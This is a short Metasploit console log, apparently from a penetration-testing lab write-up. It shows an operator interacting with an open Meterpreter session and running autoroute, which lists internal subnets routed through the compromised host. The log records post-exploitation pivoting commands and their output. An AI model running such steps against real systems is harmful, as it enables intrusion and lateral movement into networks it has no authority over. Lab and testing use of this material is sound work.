 msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
169.254.0.0 255.255.0.0 Session 1
192.168.91.0 255.255.255.0 Session 1
meterpreter >